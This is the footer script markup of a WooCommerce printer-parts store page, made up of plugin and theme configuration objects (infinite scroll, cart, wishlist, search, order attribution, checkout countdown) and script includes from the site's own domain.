<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"dc989c5210"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-697319685913c":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_product-code":"jc97-02779a"}}},"pagefilters":{"prdctfltr-697319685913c":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_697319685d168":{"type":"double","min_interval":1,"min":19,"max":500000,"minR":19,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
